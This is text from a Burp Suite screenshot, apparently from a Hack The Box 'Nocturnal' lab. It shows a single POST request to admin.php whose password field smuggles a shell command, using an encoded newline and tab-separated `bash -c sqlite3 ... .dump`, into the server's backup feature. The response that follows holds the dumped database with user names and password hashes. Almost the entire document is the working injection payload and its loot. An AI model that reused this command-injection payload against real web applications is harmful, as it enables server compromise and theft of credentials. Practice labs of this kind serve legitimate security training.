 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=jeringps03a0puah4o0n9u1p2b
13 Upgrade-Insecure-Requests: 1
14
15 password=%0Abash%09-c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_database.db%09.dump"%0A&backup=
Response
Pretty Raw Hex Render \n
Backup created successfully.
</p>
<a href='backups/backup_2025-05-11.zip' class='download-button' download>
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: %0A: not found
161 PRAGMA foreign_keys=OFF;
162 BEGIN TRANSACTION;
163 CREATE TABLE users (
164 id INTEGER PRIMARY KEY AUTOINCREMENT,
165 username TEXT NOT NULL UNIQUE,
166 password TEXT NOT NULL
167 );
168 INSERT INTO users VALUES(1,'admin','d725aeba143f575736b07e045d8ceebb');
169 INSERT INTO users VALUES(2,'amanda','df8b20aa0c935023f99ea58358fb63c4');
170 INSERT INTO users VALUES(4,'tobias','55c82b1ccd55ab219b3b109b07d5061d');
171 INSERT INTO users VALUES(6,'kavi','f38cde1654b39fea2bd4f72f1ae4cdda');
172 INSERT INTO users VALUES(7,'e0Al5','101ad4543a96a7fd84908fd0d802e7db');
173 INSERT INTO users VALUES(8,'1','c4ca4238a0b923820dcc509a6f75849b');
174 INSERT INTO users VALUES(9,'kali','d6ca3fd0c3a3b462ff2b83436dda495e');
175 CREATE TABLE uploads (
176 id INTEGER PRIMARY KEY AUTOINCREMENT,
177 user_id INTEGER NOT NULL,
178 file_name TEXT NOT NULL,
179 upload_time DATETIME DEFAULT CURRENT_TIMESTAMP,
180 FOREIGN KEY(user_id) REFERENCES users(id)
181 );
182 INSERT INTO uploads VALUES(4,2,'privacy.odt','2024-10-18 02:05:53');
183 DELETE FROM sqlite_sequence;
184 INSERT INTO sqlite_sequence VALUES('users',9);
185 INSERT INTO sqlite_sequence VALUES('uploads',4);
186 COMMIT;
187 </pre>
</div>
188 </div>
189
190 </div>
191 </body>
192 </html>
193